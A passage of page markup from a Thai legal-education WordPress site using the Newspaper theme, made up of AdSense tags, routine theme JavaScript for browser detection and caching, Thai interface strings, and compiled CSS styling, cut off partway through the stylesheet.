    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9774617403090813&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawgeneration.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.lawgeneration.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#212121";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="bcaabb53b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column 